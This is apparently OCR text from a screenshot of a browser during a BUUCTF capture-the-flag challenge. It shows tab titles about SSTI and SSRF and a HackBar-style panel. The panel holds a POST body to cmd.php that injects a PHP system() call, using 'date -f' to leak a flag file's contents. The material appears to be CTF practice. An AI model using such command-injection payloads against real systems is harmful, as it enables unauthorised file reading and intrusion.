 Not secure | 17de5733-1fe7-4c95-afd0-42f2cb1c8247.node4.buuoj.cn:81/cmd.php
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
REDIS0006�x"�D�S' I
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://17de5733-1fe7-4c95-afd0-42f2cb1c8247.node4.buuoj.cn:81/cmd.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system('date -f /hereisflag/flllll111aaagg 2>1.txt');